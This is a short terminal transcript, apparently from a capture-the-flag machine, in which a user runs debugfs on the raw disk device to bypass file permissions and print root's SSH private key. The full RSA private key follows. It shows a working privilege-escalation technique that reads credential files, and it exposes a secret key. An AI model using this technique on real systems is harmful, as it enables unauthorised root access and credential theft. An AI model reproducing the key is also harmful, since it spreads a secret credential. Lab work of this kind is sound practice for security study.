 yossi@falafel:~$ debugfs /dev/sda1
debugfs 1.44.1 (24-Mar-2018)
debugfs:  cd /root
debugfs:  ls
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyPdlQuyVr/L4xXiDVK8lTn88k4zVEEfiRVQ1AWxQPOHY7q0h
b+Zd6WPVczObUnC+TaElpDXhf3gjLvjXvn7qGuZekNdB1aoWt5IKT90yz9vUx/gf
v22+b8XdCdzyXpJW0fAmEN+m5DAETxHDzPdNfpswwYpDX0gqLCZIuMC7Z8D8Wpkg
BWQ5RfpdFDWvIexRDfwj/Dx+tiIPGcYtkpQ/UihaDgF0gwj912Zc1N5+0sILX/Qd
UQ+ZywP/qj1FI+ki/kJcYsW/5JZcG20xS0QgNvUBGpr+MGh2urh4angLcqu5b/ZV
dmoHaOx/UOrNywkp486/SQtn30Er7SlM29/8PQIDAQABAoIBAQCGd5qmw/yIZU/1
eWSOpj6VHmee5q2tnhuVffmVgS7S/d8UHH3yDLcrseQhmBdGey+qa7fu/ypqCy2n
gVOCIBNuelQuIAnp+EwI+kuyEnSsRhBC2RANG1ZAHal/rvnxM4OqJ0ChK7TUnBhV
+7IClDqjCx39chEQUQ3+yoMAM91xVqztgWvl85Hh22IQgFnIu/ghav8Iqps/tuZ0
/YE1+vOouJPD894UEUH5+Bj+EvBJ8+pyXUCt7FQiidWQbSlfNLUWNdlBpwabk6Td
OnO+rf/vtYg+RQC+Y7zUpyLONYP+9S6WvJ/lqszXrYKRtlQg+8Pf7yhcOz/n7G08
kta/3DH1AoGBAO0itIeAiaeXTw5dmdza5xIDsx/c3DU+yi+6hDnV1KMTe3zK/yjG
UBLnBo6FpAJr0w0XNALbnm2RToX7OfqpVeQsAsHZTSfmo4fbQMY7nWMvSuXZV3lG
ahkTSKUnpk2/EVRQriFjlXuvBoBh0qLVhZIKqZBaavU6iaplPVz72VvLAoGBANj0
GcJ34ozu/XuhlXNVlm5ZQqHxHkiZrOU9aM7umQkGeM9vNFOwWYl6l9g4qMq7ArMr
5SmT+XoWQtK9dSHVNXr4XWRaH6aow/oazY05W/BgXRMxolVSHdNE23xuX9dlwMPB
f/y3ZeVpbREroPOx9rZpYiE76W1gZ67H6TV0HJcXAoGBAOdgCnd/8lAkcY2ZxIva
xsUr+PWo4O/O8SY6vdNUkWIAm2e7BdX6EZ0v75TWTp3SKR5HuobjVKSht9VAuGSc
HuNAEfykkwTQpFTlmEETX9CsD09PjmsVSmZnC2Wh10FaoYT8J7sKWItSzmwrhoM9
BVPmtWXU4zGdST+KAqKcVYubAoGAHR5GBs/IXFoHM3ywblZiZlUcmFegVOYrSmk/
k+Z6K7fupwip4UGeAtGtZ5vTK8KFzj5p93ag2T37ogVDn1LaZrLG9h0Sem/UPdEz
HW1BZbXJSDY1L3ZiAmUPgFfgDSze/mcOIoEK8AuCU/ejFpIgJsNmJEfCQKfbwp2a
M05uN+kCgYBq8iNfzNHK3qY+iaQNISQ657Qz0sPoMrzQ6gAmTNjNfWpU8tEHqrCP
NZTQDYCA31J/gKIl2BT8+ywQL50avvbxcXZEsy14ExVnaTpPQ9m2INlxz97YLxjZ
FEUbkAlzcvN/S3LJiFbnkQ7uJ0nPj4oPw1XBcmsQoBwPFOcCEvHSrg==
-----END RSA PRIVATE KEY-----